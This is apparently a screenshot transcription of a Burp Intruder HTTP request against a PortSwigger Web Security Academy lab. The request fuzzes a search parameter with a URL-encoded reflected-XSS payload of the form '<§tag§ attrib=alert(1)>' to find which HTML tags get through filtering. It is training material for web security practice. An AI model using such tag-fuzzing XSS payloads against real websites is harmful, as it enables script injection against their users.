 Target: https://0ac800f10466040d802ca3a2001100dc.web-security-academy.net
1 GET /?search=%3C§tag§+attrib%3Dalert%281%29%3E%3C%2F§tag§%3E HTTP/2
2 Host: 0ac800f10466040d802ca3a2001100dc.web-security-academy.net
3 Cookie: session=mHTsnb4OvR1pP95w1uuaiXn2ZJG5FHmw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac800f10466040d802ca3a2001100dc.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16